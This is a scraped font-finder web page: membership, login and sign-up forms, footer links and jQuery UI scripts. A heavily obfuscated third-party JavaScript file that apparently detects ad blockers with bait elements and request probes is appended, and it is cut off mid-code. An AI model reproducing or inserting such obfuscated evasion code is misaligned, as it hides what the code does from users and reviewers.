              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=a047db987818f67677b3aff46e2d8249&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="c6b933fc248ea4df1a44e25d3c78abf58a8baba6ce76906ff75c714e00a2bbbf"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="c6b933fc248ea4df1a44e25d3c78abf58a8baba6ce76906ff75c714e00a2bbbf"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 182339
content:
function a2c(j,c){const O=a2j();return a2c=function(p,Q){p=p-0x1db;let r=O[p];return r;},a2c(j,c);}(function(j,c){const ps=a2c,O=j();while(!![]){try{const p=parseInt(ps(0xd81))/0x1+-parseInt(ps(0x8cd))/0x2+parseInt(ps(0xb98))/0x3*(parseInt(ps(0xe5a))/0x4)+parseInt(ps(0xb75))/0x5+parseInt(ps(0x58a))/0x6*(-parseInt(ps(0x96a))/0x7)+-parseInt(ps(0x579))/0x8*(-parseInt(ps(0xaf6))/0x9)+parseInt(ps(0x59d))/0xa;if(p===c)break;else O['push'](O['shift']());}catch(Q){O['push'](O['shift']());}}}(a2j,0x5bc2f),((()=>{const AI=a2c;var j={0x23b5:(Q,x,K)=>{'use strict';const pW=a2c;K['d'](x,{'A':()=>U});let b='',S=pW(0x7d1);try{var L;b=null!==(L=document[pW(0x49a)][pW(0x438)](pW(0x75f)))&&void 0x0!==L?L:pW(0xf32);const H=document[pW(0x49a)][pW(0x438)](pW(0x45e))||document[pW(0x49a)][pW(0x438)](pW(0x23e));H&&(S=new URL(H,window[pW(0x2e9)][pW(0x1047)])[pW(0xf99)]);}catch(G){}const U={'version':pW(0xcef),'sdkVersion':b,'endpoint':S,'env':pW(0xe00),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(Q,x,K)=>{'use strict';const pB=a2c;K['d'](x,{'R0':()=>U,'WH':()=>S,'qj':()=>L,'w4':()=>G,'z3':()=>H}),K(0xbb5);const b={'appendChild':Node[pB(0x86f)][pB(0xd0f)],'insertBefore':Node[pB(0x86f)][pB(0x9cf)]};function S(f,A){const pV=pB;A[pV(0xf49)]?b[pV(0x9cf)][pV(0xd2a)](A[pV(0xf0e)],f,A[pV(0xf49)]):b[pV(0xd0f)][pV(0xd2a)](A[pV(0x9aa)],f);}function L(f){const pR=pB;b[pR(0xd0f)][pR(0xd2a)](document[pR(0xead)],f);}function U(f){const pv=pB,A=document[pv(0xc50)](f[pv(0x2b8)]);for(const J of f[pv(0x671)]())A[pv(0xd5b)](J,f[pv(0x438)](J));return A[pv(0x2c6)]=f[pv(0x2c6)],A;}function H(){const po=pB;try{if(null!=window[po(0x831)][po(0x863)]&&po(0x953)===window[po(0x831)][po(0x863)][po(0x953)][po(0x640)])return!0x0;}catch(f){}return!0x1;}const G=f=>{const pZ=pB;try{const A=new CSSStyleSheet();A[pZ(0x49c)](pZ(0x92a));const J=A[pZ(0xeff)][0x0][pZ(0xfa5)];A[pZ(0xeff)][0x0][pZ(0xfa5)]=f;const y=A[pZ(0xeff)][0x0][pZ(0xfa5)];return y===J||y[pZ(0xf53)]()===f[pZ(0xf53)]()?f:y;}catch(w){return f;}};},0xff7:(Q,K,S)=>{'use strict';const pe=a2c;S['d'](K,{'FA':()=>F,'H4':()=>P,'jy':()=>W});var L=S(0x1d7d),U=S(0x4c5),H=S(0x215e),G=S(0x1974),J=S(0x1fbd),Y=S(0x1b34),z=S(0xbb5),I=S(0x261a);let X,D;const M=pe(0xe90),T=pe(0xa48);let N=0x0;function C(){const pE=pe;return![pE(0xafe)][pE(0xf67)](q=>location[pE(0xc23)][pE(0x6f9)](q));}function F(){const pd=pe;return U['A'][pd(0x87c)](T)||N[pd(0x6d0)]();}async function P(q){const pq=pe;return pq(0xbe0)===U['A'][pq(0x87c)](pq(0x4d1),!0x1)||!(!(window[pq(0x2e9)][pq(0x5c0)]+window[pq(0x2e9)][pq(0x7b2)])[pq(0x947)](pq(0x9b5))&&pq(0xbe0)!==U['A'][pq(0x87c)](pq(0x9b5),!0x1))||(void 0x0!==X?X:C()&&(0x0,Y['aX'])()?(X=!0x0,B(q)[pq(0x632)](j0=>{const Q0=pq;let [j1,j2]=j0;X=j1,N=j2,U['A'][Q0(0xa1d)](T,N[Q0(0x6d0)]()),(0x0,Y['uD'])(j1);}),!0x0):([X,N]=await B(q),U['A'][pq(0xa1d)](T,N[pq(0x6d0)]()),(0x0,Y['uD'])(X),X));}async function W(q){const Q1=pe;return Q1(0xbe0)===U['A'][Q1(0x87c)](Q1(0x4d1),!0x1)||(void 0x0!==D?D:C()&&![Q1(0x979)][Q1(0xf67)](j0=>location[Q1(0xc23)][Q1(0x6f9)](j0))&&Q1(0xbe0)===U['A'][Q1(0x87c)](M)?(V(q)[Q1(0x632)](j0=>{const Q2=Q1;D=j0,U['A'][Q2(0xa1d)](M,j0[Q2(0x6d0)]());}),!0x0):(D=await V(q),U['A'][Q1(0xa1d)](M,D[Q1(0x6d0)]()),D));}async function B(q){return await(async function(){const Q3=a2c;let j0=!0x1;try{const j1=document[Q3(0xc50)](Q3(0x775));j1[Q3(0xd5b)]('id',Q3(0xbc3)),document[Q3(0xead)][Q3(0xd0f)](j1),j1[Q3(0xd5b)](Q3(0x2e5),Q3(0x800));const j2=['ad',Q3(0x472),Q3(0xbc3),Q3(0xacf),Q3(0x33d),Q3(0xf61),Q3(0xd30),Q3(0xe9a),Q3(0xcec),Q3(0x43c),Q3(0xc06),Q3(0x399),Q3(0xd4b),Q3(0xb20),Q3(0xa6e),Q3(0x5eb),Q3(0x963),Q3(0x70a),Q3(0x687)];for(const j3 of j2){j1[Q3(0xe0a)]=j3,await(0x0,G['c'])(j5=>setTimeout(j5,0x1));const j4=window[Q3(0xb3e)](j1);if(Q3(0x37c)===j4[Q3(0xad0)]||Q3(0x6a2)===j4[Q3(0x8c4)]){L['A'][Q3(0xeda)](Q3(0x795)),j0=!0x0;break;}}document[Q3(0xead)][Q3(0xe14)](j1);}catch(j5){L['A'][Q3(0xeda)](Q3(0x727)[Q3(0x585)](j5));}return j0;}())?[!0x0,0x1]:await(async function(){const Q4=a2c,j0=XMLHttpRequest[Q4(0x6d0)]();return!(!j0[Q4(0x947)](Q4(0x934))||!j0[Q4(0x947)](Q4(0xf56)))&&(L['A'][Q4(0xeda)](Q4(0x33f)),!0x0);}())?[!0x0,0x2]:await async function(j0){const Q5=a2c,j1=[];if(j0){for(const j3 of j0)Q5(0xf9c)===j3[Q5(0x433)]&&j1[Q5(0x6c1)]({'url':j3[Q5(0xe01)]});}const j2=window[Q5(0x2e9)][Q5(0xc23)][Q5(0x6f9)](Q5(0xb47));return j2?j1[Q5(0x6c1)]({'url':Q5(0x4b3)}):(j1[Q5(0x6c1)]({'url':Q5(0x386),'mustIncludeStrings':[Q5(0x33d)],'mustExcludeStrings':[Q5(0xd7f)]}),H['A'][Q5(0xaca)]()||j1[Q5(0x6c1)]({'url':Q5(0x966),'mustIncludeStrings':[Q5(0x498)],'mustExcludeStrings':[Q5(0xd7f)]})),(await Promise[Q5(0x626)]([...j1[Q5(0xb1f)](j4=>R(j4[Q5(0xe01)],j4[Q5(0xb76)],j4[Q5(0x8e9)])),j2?Z():E()]))[Q5(0xf67)](j4=>j4);}(q)?[!0x0,0x3]:[!0x1,0x0];}async function V(q){const Qj=pe;return!await async function(j0){const Q6=a2c,j1=j0[Q6(0xd15)]||[],j2=await Promise[Q6(0x626)](j0[Q6(0xe01)][Q6(0xb1f)](async j3=>{const Q9=Q6;try{return await(0x0,G['c'])((j4,j5)=>{const Q7=a2c;if(Q7(0xd02)===j0[Q7(0x433)]){const j6=new XMLHttpRequest();j6[Q7(0x886)](Q7(0x493),()=>{const Q8=Q7;0x4===j6[Q8(0xb83)]&&(j6[Q8(0x697)]>=0xc8&&j6[Q8(0x697)]<0x12c||j1[Q8(0x947)](j6[Q8(0x697)])?j4():j5());}),j6[Q7(0x886)](Q7(0xac4),()=>j5()),j6[Q7(0x3c8)](Q7(0xab4),j3),j6[Q7(0x773)]();}else{if(Q7(0x887)===j0[Q7(0x433)]){if(H['A'][Q7(0x4b9)]())R(j3)[Q7(0x632)](j7=>j7?j5():j4())[Q7(0xd9f)](j5);else{const j7=new Image();j7[Q7(0x886)](Q7(0xa2c),()=>j4()),j7[Q7(0x886)](Q7(0xac4),()=>j5()),j7[Q7(0x23e)]=j3;}}else{if(Q7(0x560)===j0[Q7(0x433)]){const j8=document[Q7(0xc50)](Q7(0x560));j8[Q7(0x886)](Q7(0xa2c),()=>j4()),j8[Q7(0x886)](Q7(0xac4),()=>j5()),j8[Q7(0x23e)]=j3,document[Q7(0xead)][Q7(0xd0f)](j8);}}}}),!0x0;}catch(j4){return(0x0,J['I1'])()?(L['A'][Q9(0xeda)](Q9(0x45b)[Q9(0x585)](j0[Q9(0xe01)])),!0x0):(L['A'][Q9(0xeda)](Q9(0x99a)[Q9(0x585)](j0[Q9(0xe01)],Q9(0xdc7))),!0x1);}}));return j2[0x0]!==j2[0x1];}(null!=q?q:{'type':Qj(0x887),'url':[Qj(0xa69),Qj(0x733)]});}async function R(q){const Qc=pe;let j0=arguments[Qc(0xbc8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],j1=arguments[Qc(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const j2=await z['A'][Qc(0x87c)]()[Qc(0x87d)][Qc(0xd2a)](window,q);if(j2[Qc(0x8ae)])return!0x0;if(null===j2[Qc(0xffc)]&&Qc(0xc60)===j2[Qc(0x433)])return!0x0;if(j2[Qc(0x697)]<0xc8||j2[Qc(0x697)]>=0x12c)return!0x0;const j3=await j2[Qc(0xdc6)]();if(0x0===j3[Qc(0xbc8)])return!0x0;if(!j0[Qc(0xc68)](j4=>j3[Qc(0x947)](j4)))return!0x0;if(j1[Qc(0xf67)](j4=>j3[Qc(0x947)](j4)))return!0x0;}catch(j4){return(0x0,J['I1'])()?(L['A'][Qc(0xeda)](Qc(0x747)[Qc(0x585)](q)),!0x1):(L['A'][Qc(0xeda)](Qc(0x2fb)[Qc(0x585)](q,Qc(0xbfe))),!0x0);}return!0x1;}async function Z(){const QO=pe,q=document[QO(0xc50)](QO(0x956)),j0=await(0x0,G['c'])((j1,j2)=>{const Qp=QO;var j3;q[Qp(0x2e5)][Qp(0xc41)](Qp(0x6ea),'0'),q[Qp(0x2e5)][Qp(0xc41)](Qp(0x546),'0'),q[Qp(0x2e5)][Qp(0xc41)](Qp(0x8c4),Qp(0x6a2)),q[Qp(0x2e5)][Qp(0xc41)](Qp(0x3d3),Qp(0x37c)),document[Qp(0xead)][Qp(0xd0f)](q);const j4=null===(j3=I['A'][Qp(0x87c)](window)[Qp(0x815)][Qp(0x87c)][Qp(0xd2a)](q,window))||void 0x0===j3?void 0x0:j3[Qp(0x3a4)];if(!j4)return j1(!0x1);j4[Qp(0x1f9)][Qp(0x3c8)](),j4[Qp(0x1f9)][Qp(0x995)](Qp(0x245)),j4[Qp(0x1f9)][Qp(0xb67)]();const j5=j4[Qp(0x1f9)][Qp(0xc50)](Qp(0x560));j5[Qp(0xd5b)](Qp(0x23e),Qp(0x4b3)),j5[Qp(0x886)](Qp(0xa2c),()=>j1(!0x1)),j5[Qp(0x886)](Qp(0xac4),()=>j1(!0x0)),j4[Qp(0x1f9)][Qp(0xead)][Qp(0xd0f)](j5);});return q[QO(0xa3a)](),j0;}async function E(){const QQ=pe,q=document[QQ(0xc50)](QQ(0x956)),j0=await(0x0,G['c'])((j1,j2)=>{const Qr=QQ;var j3;q[Qr(0x2e5)][Qr(0xc41)](Qr(0x6ea),'0'),q[Qr(0x2e5)][Qr(0xc41)](Qr(0x546),'0'),q[Qr(0x2e5)][Qr(0xc41)](Qr(0x8c4),Qr(0x6a2)),q[Qr(0x2e5)][Qr(0xc41)](Qr(0x3d3),Qr(0x37c)),document[Qr(0xead)][Qr(0xd0f)](q);const j4=null===(j3=I['A'][Qr(0x87c)](window)[Qr(0x815)][Qr(0x87c)][Qr(0xd2a)](q,window))||void 0x0===j3?void 0x0:j3[Qr(0x3a4)];if(!j4)return 